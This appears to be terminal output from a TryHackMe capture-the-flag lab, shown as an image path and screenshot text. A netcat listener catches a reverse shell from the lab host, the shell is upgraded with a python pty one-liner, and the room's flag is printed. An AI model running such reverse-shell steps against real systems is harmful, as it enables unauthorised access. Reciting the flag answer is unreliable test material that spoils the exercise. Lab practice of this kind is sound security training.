 ┌──(anantarupa㉿kali)-[~/Downloads]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.9.8.34] from (UNKNOWN) [10.10.68.124] 56466
ls
login.html
login.js
pentest.php
python3 -c 'import pty;pty.spawn("/bin/bash")'
yash@safezone:/opt$ ls
ls
login.html  login.js  pentest.php
yash@safezone:/opt$ cd /home
cd /home
yash@safezone:/home$ ls
ls
files  yash
yash@safezone:/home$ cd yash
cd yash
yash@safezone:/home/yash$ ls
ls
flag.txt
yash@safezone:/home/yash$ cat flag.txt
cat flag.txt
THM{c296539f3286a899d8b3f6632fd62274}